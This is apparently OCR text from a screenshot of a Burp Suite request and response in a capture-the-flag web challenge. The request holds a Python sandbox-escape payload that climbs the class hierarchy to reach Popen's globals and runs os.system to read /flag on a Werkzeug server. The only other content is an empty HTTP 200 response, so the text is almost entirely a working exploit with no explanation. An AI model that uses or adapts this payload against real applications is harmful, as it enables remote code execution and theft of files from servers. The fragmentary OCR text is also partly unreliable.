 3 code=[c for c in ''.__class__.__mro__[1].__subclasses__() if c.__name__ ==
'Popen'][0].__init__.__globals__['os'].system('cat /flag > `cat /flag`.txt')
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Mon, 01 Sep 2025 15:09:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close